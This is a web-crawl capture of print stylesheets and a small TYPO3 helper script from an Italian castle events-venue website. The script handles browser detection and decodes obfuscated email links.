.see_all a,
#news .data,
#news h2,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2{
	line-height: 1;
}

.info_nota,
.evidence{
	line-height: 1.1;
}

h1 + p{
	font-size: 1.2em;
	line-height: 1;
	text-align: center;
	margin-bottom: 20px;
}

header h1{
	text-align: center;
	font-size: 1.8em; 
	color: #e34b34;
	margin-bottom:10px;
	margin-top:20px;
}

header h1 span{
	display: inline-block;
}

.dark header h1{
	color: gray;
}



#storia .articoles p, 
#famiglia .articoles p{
	margin-bottom: 0.5em;
}

.evidence{
	font-size: 0.9em;
	padding: 15px 20px;
	border: 1px dashed #D2C4BD;
	margin-bottom: 25px;
}

.evidence  p{
		color: #e34b34;
}

.info_nota{
	font-size: 0.9em;
}


/* Link + pulsanti
------------------------------------------ */

a{	
	text-decoration: none;
}

.prenota,
a.button,
#pagination a,
.single_news footer a,
input[type="submit"]{
	-webkit-border-radius: 17px;
	border-radius: 17px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	cursor: pointer;
}

input[type="submit"]{
	float: right;
}

.prenota,
.content_white input[type="submit"],
.scheda input[type="submit"]{
	background-color: #ffb742;
	font-size: 1.4em;
	padding: 3px 20px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	border: 3px solid #fff;
}

.prenota{
	display: none;
	padding: 15px 20px;
	font-size: 1.6em;
}

.prenota span{
	display: none;
	font-size: 1.4em;
}

.prenota:hover,
input[type="submit"]:hover{
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

#pagination a,
a.button,
.single_news footer a{
	background-color: #e34b34;
	padding: 3px 20px;
	display: inline-block;
	font-size: 1.1em;
}

.prenota:hover,
#pagination a:hover,
a.button:hover{
	background-color: #666666;
	font-style: normal;
}

.evidence a{
	text-decoration: underline;
}




/* Main content elements
------------------------------------------ */

#all,
section,
footer{
	width: 100%;
	overflow: hidden;
}

.translated-ltr .mainmenu{
	margin-top: 39px;
}

section{
	/*padding: 40px 0;*/
}

.center{
	width: 620px;
}

/*.close{
	width: 100%;
	display: block;
	clear: both;
}*/

.small{
	width: 620px;
}

.medium{
	width: 620px;
}

.medium:first-of-type{
}

.large{
	width: 620px;
}

.xlarge{
	width: 620px;
}




/* Section home
------------------------------------------ */




.logo{
	display: none;
}
s

#slide,#c6897 {
	display:none;
	top: 0;
}
#c6908{
	display: none;
}
#c6895{
	display: none;
}



/* Mainmenu
------------------------------------------ */

#c6211{
	display: none;
}
.mainmenu{
	top: 0;
	margin-left: auto;
	margin-right: auto;
	width:231px;
}

/* Firstmenu
------------------------------------------ */



#firstmenu{
	background-color: #fff;
}

#submenu {
		display:none;
}
/* Section news - home
------------------------------------------ */
.padding,
#storia,
#famiglia,
#news,
#sale{
}

.temp{
	margin-top: 20px;
}

.temp p{
	text-align: left!important;
	width: 95%;
	font-size: 1.25em;
	margin-bottom: 15px;
	/*display: inline-block;*/
}

#news h2{
	font-size: 1.5em;
	font-weight: bold;
	margin: 5px 0 10px 0;
}

#news header{
}

#news .data{
	left: 2px;
	top: 130px;
	background: #FFB742 url(../images/eventi_icon.png) 5px 8px no-repeat;
	padding: 14px 10px 9px 36px;
	-webkit-box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);        
   box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);
}

#news .data:empty{
	display: none;
}

#news article img{
	width: 50 px;
	-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
        -ms-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
		transition: all 0.3s linear;
}

#news article img:hover{
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}

.news-list-morelink{
	top: 2px;
}

#news .news-list-morelink a{
	background-color: #C4B9B9;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	display: inline-block;
	padding: 2px 0 4px 0;
	font-size: 1.3em;
	/*font-weight: bold;*/
	line-height: 0.8;
	text-align: center;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#news .news-list-morelink a:hover,
.see_all a:hover{
	background-color: #FFB742;
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}

.see_all{
	width: 100%;
	background: transparent url(../images/see_all_bg.png) 0 50% no-repeat; 
	text-align: center;
	display: inline-block;
	margin-top: 60px;
}

.see_all a{
	font-size: 1.6em;
	font-style: italic;
	width: 112px;
	height: 112px;
	display: inline-block;
	-webkit-border-radius: 50%;
	border-radius: 50%; 
	border: 3px double #fff;
	background-color: #E34B33;
	padding: 26px 0 5px 0;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}


/* Section news - dettaglio
------------------------------------------ */

.Eventi, .News{
	display: none;
}
.news-single-img{
	float: none;
	margin: 0;
}

.news_nav{
	display:none;
}

.news_nav a{
	display:none;
}


.single_news header{
	margin-right: 20px;
}

/*.news h1{
	color: #ff9900;
}*/

.single_news h1{
	font-size: 2em;
}

.single_news{
	margin-top: 30px;
}

.servizio .intro,
.single_news h1 + p{
	color: gray;
	margin: 10px 0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 15px 0;
	width: 100%;
	text-align: left;
}

.single_news footer a{
	display:none;
}

.scheda h3{
	font-weight: normal;
	color: #1e1e1e;
	font-size: 1.1em;
}

.scheda p + h3{
	margin-top: 1.5em;
}


/* Section links
------------------------------------------ */

#links{
	display: none;
	background: url(../images/barra_blue_bg.png) 0 0 repeat; 
	padding: 10px 0 20px 0;
	text-align: center;
}

#links li{
	margin: 0 10px;
}

#links a{
	font-size: 1.5em;
}

#links li:not(:last-of-type) a{
	border-right: 1px solid #639ACE;
	padding-right: 20px;
	
}

#links a:before{
	content:'';
	width: 46px;
	height: 36px;
	display: inline-block;
	background: transparent url(../images/link_icons.png) 0 0 no-repeat; 
	position: relative;
	top: 8px;
	margin-right: 10px;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}


#links a[href*='orari']:before{
	background-position: -46px 0;
}

#links a[href*='info']:before{
	background-position: -138px 0;
}

#links a[href*='guidate']:before{
	background-position: 0 0;
}


#links a:hover:before{
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}


/* Section sale home
------------------------------------------ */

#c6903{
	margin-bottom: 80px;
}
#c6903 h1{
	margin-bottom: 15px;
}
#sale.home h1{
	font-size: 1.8em;
}

#sale.home h1~p{
	text-align: left;
	font-size: 1.35em;

}

.people:after {
	content: " persone";
}
#sale article{
	page-break-after: auto !important;
}

#sale #list img{
width: 140px;
height: 200px;
}



#sale.home .cloned article:nth-of-type(2n),
#sale.home #list article:nth-of-type(2n){
	margin: 0 20px;
}

/*.panel.activePage{
	margin-right: 20px!important;
}*/

#sale footer,
#sale .cloned h2,
#sale #list h2{
	margin: 0 10px;
}

#sale .cloned h2,
#sale #list h2{
	border-bottom: 1px solid #ddd;
	padding: 10px 0 5px 0;
}

#sale footer{
	padding: 8px 0;
}

.people{	
	background: url(./images/max_persone_small.png) 0 0 no-repeat;
	padding-right:5px;
}

.mq{
	text-align: right;
}
#shop_productsList{
	margin-bottom: 50px;
}


/* Sale lista
------------------------------------------ */



#sale.inner #list article:nth-of-type(4n){
	margin-right: 0;
}

#sale .coloxbox img{
	float:left;
	margin-right: 20px;
	margin-bottom: 10px;
}

.double_div {
	float:left;
}


/* Sale scheda
------------------------------------------ */

.scheda h1{
	margin-bottom: 0.75em;
}

#sale .descrizione{
	page-break-before: always;
}

.double_div #form{
	display: none;
}

.double_div{
	margin-bottom:20px;
}
.servizio h2,
.ambiente h2,
.scheda h2{
	font-size: 1.1em;
	font-weight: bolder; 
	margin-bottom: 0.7em;
	margin-top: 0.7em;
}


.features,
.descrizione{
	margin-bottom: 5px;	
}

.features ul *{
	list-style-type: disc;
	list-style-position: outside;	
}


.features ul{
	margin-left: -15px;
}


.features ul li{
	padding-bottom: 5px;
	font-size: 1.3em;
	width: 280px;
	float:left;
	
}

.features li{
}

.features ul li:nth-of-type(4n){
	margin-right: 0;
}



.scheda .descrizione .box:first-of-type{
	margin-right: 20px;
}

.scheda .descrizione li{
	margin-bottom: 10px;
}

.scheda .descrizione li img{

}

.scheda p ~ p{
	margin-top: 1em;
}

.rif{
	font-size: 0.8em;
	clear: both;
}



.content_white h2,
.scheda .form h2{
	text-align: center;
	padding: 0;
	background-image: none;
	color: #fff;
}

.content_white h2 span{
	display: block;
	font-size: 0.8em;
}

.content_white input[type="text"],
.content_white textarea,
.scheda input[type="text"],
.scheda textarea{
	background-color: #fff;
}


.content_white p{
	font-size: 1.1em;
	margin-top: 15px;
}

.powermail_check{
	margin-top: 15px;
}

.content_iframe,
.content_white{
	background: transparent;
}

#pagination{
	border-top: 1px solid #D1D1D1;
	clear: both;
	width: 100%;
	text-align: center;
}

#pagination a{
	margin: 0 10px;
	display: none;
}

#pagination button{
display: none;
}

#sb-border *{
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}


/* Section info
------------------------------------------ */

#info {
page-break-before: always;
height: 350px;
}
#c6617 .gallery{
	display: none;
}

#info .content_info{
}

#info h1{
	margin-top: 0px !important;
	margin-bottom: 40px;
}

#info p{
	font-size: 1.1em;
	line-height: 1.5;
	margin-bottom:5px;
}

#info .dati p{

}



.maps{
}


#gmap{
	visibility:hidden;
}
.home #c6903{
	display: none;
}


/* Form elements
------------------------------------------ */

#c6965{
display: none;
}


/* Tabelle visita
------------------------------------------ */



.tri_visite h1{
	font-size: 1.6em;
	margin-bottom: 15px;
	width: 50px;
}


.visite{
	width: 450px;
	margin-top: -80px;
	margin-left: 160px;
}

.visite td{
	border-bottom: 1px dotted gray;
	padding-top:5px;
	padding-bottom:5px;
}


#c6929, #c6930 {
	margin-bottom:25px;
}


.libero .info_nota{
margin-bottom: 20px;
}

.info_nota{
	display: none;
}

.lingue p{  margin-bottom: 20px;
}
.lingue {
border:none !important;
}

#c6935 {
	page-break-after: always;
}

/* Spazi da visitare
------------------------------------------ */

article{
		page-break-after: always;
}
#c6890{
		page-break-after: always;
}
.servizio p+ p,
.ambiente p + p{
	margin-top: 10px;
}

.ambiente .tx-gorillary-pi1 a{
	display:none !important;
}
#storia img,
.ambiente img{
	width: 620px;
	border: 8px solid #fff;
	margin-bottom: 15px;
	margin-top: 15px;
}

#storia .tx_gorillary_collection,
.ambiente .tx_gorillary_collection{
	display: block;
	list-style: none !important;
}

#storia .tx_gorillary_collection li,
.ambiente .tx_gorillary_collection li{
	display: inline-block;
	list-style: none !important;
}

#storia .tx_gorillary_collection li:nth-of-type(3n),
.ambiente .tx_gorillary_collection li:nth-of-type(3n){
	list-style: none !important;
}

.tx-gorillary-pi1 li{
list-style: none !important;
}


/* Servizi
------------------------------------------ */

.servizio{

}

.servizio .intro span{
	display: none;
}

.servizio .button{
	display: none;
	right: 0;
}

/* Footer
------------------------------------------ */

#call_32_paraElement{
	display: none;
}
.concept {
    display: none;
    right: 0;
}

#google_translate_element{
	display: none;
}

.social {
	padding-top: 5px;
	border-bottom: #c4c4c4 1px solid;
	padding-bottom: 5px;
	list-style: none;
	margin-left: -40px !important;
}



#c6883 > p {
		font-family: 'Abel', sans-serif;
		border-bottom: #c4c4c4 1px solid;
}

.social li {
	font-family: 'Abel', sans-serif;
	padding-bottom:10px;
	margin-right:20px;
	display: inline;
}

#c6884{
	padding-top: 10px;
	padding-bottom:10px;
	border-bottom: #c4c4c4 1px solid;	
}
/* Stuff
------------------------------------------ */

.xprint,
.hidden{
	top: 0 !important;
	margin-left: auto !important;
	margin-right: auto !important;
	width: 206px !important;
	padding: 0px !important;
}

.art_sep{
	background-color: #d2c4bd;
}

@font-face {
    font-family: 'bebasregular';
    src: url('BEBAS___-webfont.eot');
    src: url('BEBAS___-webfont.eot?#iefix') format('embedded-opentype'),
         url('BEBAS___-webfont.woff') format('woff'),
         url('BEBAS___-webfont.ttf') format('truetype'),
         url('BEBAS___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* A font by Jos Buivenga (exljbris) -> http://www.exljbris.com */ 
@font-face {
    font-family: 'FertigoProRegular';
    src: url('Fertigo_PRO-webfont.eot');
    src: url('Fertigo_PRO-webfont.eot?#iefix') format('embedded-opentype'),
         url('Fertigo_PRO-webfont.woff') format('woff'),
         url('Fertigo_PRO-webfont.ttf') format('truetype'),
         url('Fertigo_PRO-webfont.svg#FertigoProRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

#call_32_paraElement img{
	margin: 0!important;
	vertical-align: -8px!important;
}




  








--- FILE ---
content_type: text/css
request_url: https://www.castelpietra.info/fileadmin/castelpietra/templates/css/print/print.css?1641280492
body_size: 4048
content:

/* Castel Pietra Print Style Sheet
----------------------------------------------
Author: maccom srl / www.maccom.it
Version: 1.0 (01.2014)
---------------------------------------------- */

@import url(https://fonts.googleapis.com/css?family=Abel);

*{
	margin: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background-color: #F6F6F6;
	font-size: 100%;
	width: 595 pt;
	margin-left: .5cm;
	margin-right: .5cm;
}

body,
p,
textarea,
input{
	font-family: Arial, Helvetica, sans-serif;
	color: #666;
}

img{
	border: none !important;
}

::-moz-selection{
	color: #fff!important;
}

::-moz-selection{
	background: #E34B34;
}


/* Testi
------------------------------------------ */

h1,
.servizio h2,
.ambiente h2,
.info_nota,
#news h2,
.content_lightbox h2,
#slide h2,
.see_all a,
.scheda h2,
.content_white h2,
.single_news footer a,
.button{
	font-family: 'Helvetica', sans-serif;
	font-weight: bold;
}

.prenota,
.evidence,
.temp p,
#sale footer,
#sale .cloned h2,
#sale #list h2,
.content_white p,
select option,
.content_white h2 span,
.features li,
#links a,
input[type="submit"],
label,
#info p,
footer.dark p,
#sale.home h1 ~ p,
h1 + p,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a{
	font-family: 'Abel', sans-serif;
}

.prenota span,
.tx-powermail-pi1_thx h2,
#news .news-list-morelink a,
#news .data,
h3{
	font-family: 'bebasregular', sans-serif;
}

h1,
.prenota,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2,
input[type="submit"],
.features li{
	text-transform: uppercase;
}

label,
.see_all a{
	text-transform: lowercase;
}

.button,
.single_news footer a{
	font-style: italic;
}

.prenota,
#pagination a,
a.button,
.single_news footer a,
.tx-powermail-pi1_mandatory *,
.content_white p a,
#links a,
input[type="submit"],
.see_all a,
#news .news-list-morelink a,
#news .data,
#slide h2{
	color: gray;
}

.dark *{
	color: gray;
}

.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
.servizio h2,
.ambiente h2,
.tri_visite h1,
.content_lightbox h2,
.scheda h2,
#sale.home h1,
#news h2{
	color: gray;
}

#sale .cloned h2 a,
#sale #list h2 a{
	color: #666666;
}

.scheda label{
	color: #666;
}
.evidence *,
header h1,
.single_news h1{
	color: #3e3e3e;
}

h3,
.features li,
.prenota,
#sale .cloned h2,
#sale #list h2,
.scheda dd,
.see_all a,
#news .data,
#news h2,
.mainmenu span,
#firstmenu span,
.mainmenu a,
#firstmenu a,
#slide h2{
	line-height: 1;
}

.info_nota,
.evidence{
	line-height: 1.1;
}

h1 + p{
	font-size: 1.2em;
	line-height: 1;
	text-align: center;
	margin-bottom: 20px;
}

header h1{
	text-align: center;
	font-size: 1.8em; 
	color: #e34b34;
	margin-bottom:10px;
	margin-top:20px;
}

header h1 span{
	display: inline-block;
}

.dark header h1{
	color: gray;
}



#storia .articoles p, 
#famiglia .articoles p{
	margin-bottom: 0.5em;
}

.evidence{
	font-size: 0.9em;
	padding: 15px 20px;
	border: 1px dashed #D2C4BD;
	margin-bottom: 25px;
}

.evidence  p{
		color: #e34b34;
}

.info_nota{
	font-size: 0.9em;
}


/* Link + pulsanti
------------------------------------------ */

a{	
	text-decoration: none;
}

.prenota,
a.button,
#pagination a,
.single_news footer a,
input[type="submit"]{
	-webkit-border-radius: 17px;
	border-radius: 17px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	cursor: pointer;
}

input[type="submit"]{
	float: right;
}

.prenota,
.content_white input[type="submit"],
.scheda input[type="submit"]{
	background-color: #ffb742;
	font-size: 1.4em;
	padding: 3px 20px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	border: 3px solid #fff;
}

.prenota{
	display: none;
	padding: 15px 20px;
	font-size: 1.6em;
}

.prenota span{
	display: none;
	font-size: 1.4em;
}

.prenota:hover,
input[type="submit"]:hover{
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

#pagination a,
a.button,
.single_news footer a{
	background-color: #e34b34;
	padding: 3px 20px;
	display: inline-block;
	font-size: 1.1em;
}

.prenota:hover,
#pagination a:hover,
a.button:hover{
	background-color: #666666;
	font-style: normal;
}

.evidence a{
	text-decoration: underline;
}




/* Main content elements
------------------------------------------ */

#all,
section,
footer{
	width: 100%;
	overflow: hidden;
}

.translated-ltr .mainmenu{
	margin-top: 39px;
}

section{
	/*padding: 40px 0;*/
}

.center{
	width: 620px;
}

/*.close{
	width: 100%;
	display: block;
	clear: both;
}*/

.small{
	width: 620px;
}

.medium{
	width: 620px;
}

.medium:first-of-type{
}

.large{
	width: 620px;
}

.xlarge{
	width: 620px;
}




/* Section home
------------------------------------------ */




.logo{
	display: none;
}
s

#slide,#c6897 {
	display:none;
	top: 0;
}
#c6908{
	display: none;
}
#c6895{
	display: none;
}



/* Mainmenu
------------------------------------------ */

#c6211{
	display: none;
}
.mainmenu{
	top: 0;
	margin-left: auto;
	margin-right: auto;
	width:231px;
}

/* Firstmenu
------------------------------------------ */



#firstmenu{
	background-color: #fff;
}

#submenu {
		display:none;
}
/* Section news - home
------------------------------------------ */
.padding,
#storia,
#famiglia,
#news,
#sale{
}

.temp{
	margin-top: 20px;
}

.temp p{
	text-align: left!important;
	width: 95%;
	font-size: 1.25em;
	margin-bottom: 15px;
	/*display: inline-block;*/
}

#news h2{
	font-size: 1.5em;
	font-weight: bold;
	margin: 5px 0 10px 0;
}

#news header{
}

#news .data{
	left: 2px;
	top: 130px;
	background: #FFB742 url(../images/eventi_icon.png) 5px 8px no-repeat;
	padding: 14px 10px 9px 36px;
	-webkit-box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);        
   box-shadow:  4px 2px 5px 2px rgba(0, 0, 0, 0.3);
}

#news .data:empty{
	display: none;
}

#news article img{
	width: 50 px;
	-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
        -ms-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
		transition: all 0.3s linear;
}

#news article img:hover{
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	opacity: 0.8;
}

.news-list-morelink{
	top: 2px;
}

#news .news-list-morelink a{
	background-color: #C4B9B9;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	display: inline-block;
	padding: 2px 0 4px 0;
	font-size: 1.3em;
	/*font-weight: bold;*/
	line-height: 0.8;
	text-align: center;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#news .news-list-morelink a:hover,
.see_all a:hover{
	background-color: #FFB742;
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}

.see_all{
	width: 100%;
	background: transparent url(../images/see_all_bg.png) 0 50% no-repeat; 
	text-align: center;
	display: inline-block;
	margin-top: 60px;
}

.see_all a{
	font-size: 1.6em;
	font-style: italic;
	width: 112px;
	height: 112px;
	display: inline-block;
	-webkit-border-radius: 50%;
	border-radius: 50%; 
	border: 3px double #fff;
	background-color: #E34B33;
	padding: 26px 0 5px 0;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}


/* Section news - dettaglio
------------------------------------------ */

.Eventi, .News{
	display: none;
}
.news-single-img{
	float: none;
	margin: 0;
}

.news_nav{
	display:none;
}

.news_nav a{
	display:none;
}


.single_news header{
	margin-right: 20px;
}

/*.news h1{
	color: #ff9900;
}*/

.single_news h1{
	font-size: 2em;
}

.single_news{
	margin-top: 30px;
}

.servizio .intro,
.single_news h1 + p{
	color: gray;
	margin: 10px 0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 15px 0;
	width: 100%;
	text-align: left;
}

.single_news footer a{
	display:none;
}

.scheda h3{
	font-weight: normal;
	color: #1e1e1e;
	font-size: 1.1em;
}

.scheda p + h3{
	margin-top: 1.5em;
}


/* Section links
------------------------------------------ */

#links{
	display: none;
	background: url(../images/barra_blue_bg.png) 0 0 repeat; 
	padding: 10px 0 20px 0;
	text-align: center;
}

#links li{
	margin: 0 10px;
}

#links a{
	font-size: 1.5em;
}

#links li:not(:last-of-type) a{
	border-right: 1px solid #639ACE;
	padding-right: 20px;
	
}

#links a:before{
	content:'';
	width: 46px;
	height: 36px;
	display: inline-block;
	background: transparent url(../images/link_icons.png) 0 0 no-repeat; 
	position: relative;
	top: 8px;
	margin-right: 10px;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}


#links a[href*='orari']:before{
	background-position: -46px 0;
}

#links a[href*='info']:before{
	background-position: -138px 0;
}

#links a[href*='guidate']:before{
	background-position: 0 0;
}


#links a:hover:before{
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
	transform: rotate(360deg);
}


/* Section sale home
------------------------------------------ */

#c6903{
	margin-bottom: 80px;
}
#c6903 h1{
	margin-bottom: 15px;
}
#sale.home h1{
	font-size: 1.8em;
}

#sale.home h1~p{
	text-align: left;
	font-size: 1.35em;

}

.people:after {
	content: " persone";
}
#sale article{
	page-break-after: auto !important;
}

#sale #list img{
width: 140px;
height: 200px;
}



#sale.home .cloned article:nth-of-type(2n),
#sale.home #list article:nth-of-type(2n){
	margin: 0 20px;
}

/*.panel.activePage{
	margin-right: 20px!important;
}*/

#sale footer,
#sale .cloned h2,
#sale #list h2{
	margin: 0 10px;
}

#sale .cloned h2,
#sale #list h2{
	border-bottom: 1px solid #ddd;
	padding: 10px 0 5px 0;
}

#sale footer{
	padding: 8px 0;
}

.people{	
	background: url(./images/max_persone_small.png) 0 0 no-repeat;
	padding-right:5px;
}

.mq{
	text-align: right;
}
#shop_productsList{
	margin-bottom: 50px;
}


/* Sale lista
------------------------------------------ */



#sale.inner #list article:nth-of-type(4n){
	margin-right: 0;
}

#sale .coloxbox img{
	float:left;
	margin-right: 20px;
	margin-bottom: 10px;
}

.double_div {
	float:left;
}


/* Sale scheda
------------------------------------------ */

.scheda h1{
	margin-bottom: 0.75em;
}

#sale .descrizione{
	page-break-before: always;
}

.double_div #form{
	display: none;
}

.double_div{
	margin-bottom:20px;
}
.servizio h2,
.ambiente h2,
.scheda h2{
	font-size: 1.1em;
	font-weight: bolder; 
	margin-bottom: 0.7em;
	margin-top: 0.7em;
}


.features,
.descrizione{
	margin-bottom: 5px;	
}

.features ul *{
	list-style-type: disc;
	list-style-position: outside;	
}


.features ul{
	margin-left: -15px;
}


.features ul li{
	padding-bottom: 5px;
	font-size: 1.3em;
	width: 280px;
	float:left;
	
}

.features li{
}

.features ul li:nth-of-type(4n){
	margin-right: 0;
}



.scheda .descrizione .box:first-of-type{
	margin-right: 20px;
}

.scheda .descrizione li{
	margin-bottom: 10px;
}

.scheda .descrizione li img{

}

.scheda p ~ p{
	margin-top: 1em;
}

.rif{
	font-size: 0.8em;
	clear: both;
}



.content_white h2,
.scheda .form h2{
	text-align: center;
	padding: 0;
	background-image: none;
	color: #fff;
}

.content_white h2 span{
	display: block;
	font-size: 0.8em;
}

.content_white input[type="text"],
.content_white textarea,
.scheda input[type="text"],
.scheda textarea{
	background-color: #fff;
}


.content_white p{
	font-size: 1.1em;
	margin-top: 15px;
}

.powermail_check{
	margin-top: 15px;
}

.content_iframe,
.content_white{
	background: transparent;
}

#pagination{
	border-top: 1px solid #D1D1D1;
	clear: both;
	width: 100%;
	text-align: center;
}

#pagination a{
	margin: 0 10px;
	display: none;
}

#pagination button{
display: none;
}

#sb-border *{
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}


/* Section info
------------------------------------------ */

#info {
page-break-before: always;
height: 350px;
}
#c6617 .gallery{
	display: none;
}

#info .content_info{
}

#info h1{
	margin-top: 0px !important;
	margin-bottom: 40px;
}

#info p{
	font-size: 1.1em;
	line-height: 1.5;
	margin-bottom:5px;
}

#info .dati p{

}



.maps{
}


#gmap{
	visibility:hidden;
}
.home #c6903{
	display: none;
}


/* Form elements
------------------------------------------ */

#c6965{
display: none;
}


/* Tabelle visita
------------------------------------------ */



.tri_visite h1{
	font-size: 1.6em;
	margin-bottom: 15px;
	width: 50px;
}


.visite{
	width: 450px;
	margin-top: -80px;
	margin-left: 160px;
}

.visite td{
	border-bottom: 1px dotted gray;
	padding-top:5px;
	padding-bottom:5px;
}


#c6929, #c6930 {
	margin-bottom:25px;
}


.libero .info_nota{
margin-bottom: 20px;
}

.info_nota{
	display: none;
}

.lingue p{  margin-bottom: 20px;
}
.lingue {
border:none !important;
}

#c6935 {
	page-break-after: always;
}

/* Spazi da visitare
------------------------------------------ */

article{
		page-break-after: always;
}
#c6890{
		page-break-after: always;
}
.servizio p+ p,
.ambiente p + p{
	margin-top: 10px;
}

.ambiente .tx-gorillary-pi1 a{
	display:none !important;
}
#storia img,
.ambiente img{
	width: 620px;
	border: 8px solid #fff;
	margin-bottom: 15px;
	margin-top: 15px;
}

#storia .tx_gorillary_collection,
.ambiente .tx_gorillary_collection{
	display: block;
	list-style: none !important;
}

#storia .tx_gorillary_collection li,
.ambiente .tx_gorillary_collection li{
	display: inline-block;
	list-style: none !important;
}

#storia .tx_gorillary_collection li:nth-of-type(3n),
.ambiente .tx_gorillary_collection li:nth-of-type(3n){
	list-style: none !important;
}

.tx-gorillary-pi1 li{
list-style: none !important;
}


/* Servizi
------------------------------------------ */

.servizio{

}

.servizio .intro span{
	display: none;
}

.servizio .button{
	display: none;
	right: 0;
}

/* Footer
------------------------------------------ */

#call_32_paraElement{
	display: none;
}
.concept {
    display: none;
    right: 0;
}

#google_translate_element{
	display: none;
}

.social {
	padding-top: 5px;
	border-bottom: #c4c4c4 1px solid;
	padding-bottom: 5px;
	list-style: none;
	margin-left: -40px !important;
}



#c6883 > p {
		font-family: 'Abel', sans-serif;
		border-bottom: #c4c4c4 1px solid;
}

.social li {
	font-family: 'Abel', sans-serif;
	padding-bottom:10px;
	margin-right:20px;
	display: inline;
}

#c6884{
	padding-top: 10px;
	padding-bottom:10px;
	border-bottom: #c4c4c4 1px solid;	
}
/* Stuff
------------------------------------------ */

.xprint,
.hidden{
	top: 0 !important;
	margin-left: auto !important;
	margin-right: auto !important;
	width: 206px !important;
	padding: 0px !important;
}

.art_sep{
	background-color: #d2c4bd;
}

@font-face {
    font-family: 'bebasregular';
    src: url('BEBAS___-webfont.eot');
    src: url('BEBAS___-webfont.eot?#iefix') format('embedded-opentype'),
         url('BEBAS___-webfont.woff') format('woff'),
         url('BEBAS___-webfont.ttf') format('truetype'),
         url('BEBAS___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* A font by Jos Buivenga (exljbris) -> http://www.exljbris.com */ 
@font-face {
    font-family: 'FertigoProRegular';
    src: url('Fertigo_PRO-webfont.eot');
    src: url('Fertigo_PRO-webfont.eot?#iefix') format('embedded-opentype'),
         url('Fertigo_PRO-webfont.woff') format('woff'),
         url('Fertigo_PRO-webfont.ttf') format('truetype'),
         url('Fertigo_PRO-webfont.svg#FertigoProRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

#call_32_paraElement img{
	margin: 0!important;
	vertical-align: -8px!important;
}




  








--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/typo3temp/javascript_a708894199.js?1768301008
body_size: 6329
content:
var browserName=navigator.appName;var browserVer=parseInt(navigator.appVersion);var version="";var msie4=(browserName=="Microsoft Internet Explorer"&&browserVer>=4);if((browserName=="Netscape"&&browserVer>=3)||msie4||browserName=="Konqueror"||browserName=="Opera"){version="n3";}else{version="n2";}
function blurLink(theObject){if(msie4){theObject.blur();}}
function decryptCharcode(n,start,end,offset){n=n+offset;if(offset>0&&n>end){n=start+(n-end-1);}else if(offset<0&&n<start){n=end-(start-n-1);}
return String.fromCharCode(n);}
function decryptString(enc,offset){var dec="";var len=enc.length;for(var i=0;i<len;i++){var n=enc.charCodeAt(i);if(n>=0x2B&&n<=0x3A){dec+=decryptCharcode(n,0x2B,0x3A,offset);}else if(n>=0x40&&n<=0x5A){dec+=decryptCharcode(n,0x40,0x5A,offset);}else if(n>=0x61&&n<=0x7A){dec+=decryptCharcode(n,0x61,0x7A,offset);}else{dec+=enc.charAt(i);}}
return dec;}
